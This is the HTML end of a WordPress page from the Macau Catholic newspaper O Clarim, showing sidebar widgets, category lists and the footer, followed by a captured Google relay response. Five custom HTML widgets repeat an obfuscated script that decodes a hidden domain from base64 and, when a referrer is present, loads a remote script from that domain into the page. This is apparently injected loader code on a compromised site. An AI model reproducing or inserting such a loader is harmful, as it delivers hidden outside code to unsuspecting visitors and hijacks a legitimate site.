		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.oclarim.com.mo/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://www.oclarim.com.mo/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td><a href="https://www.oclarim.com.mo/2026/01/28/" aria-label="Posts published on January 28, 2026">28</a></td><td>29</td><td><a href="https://www.oclarim.com.mo/2026/01/30/" aria-label="Posts published on January 30, 2026">30</a></td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="alignleft wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-1-e1769071862165.jpeg" class="alignleft wp-post-image" alt="AS VIRTUDES CARDEAIS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 28, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,058)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,615)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (286)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,139)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,527)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="alignleft wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="alignleft wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="xhN56HZGpcE5CTFf-0bAsQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="xhN56HZGpcE5CTFf-0bAsQ"></script></body></html>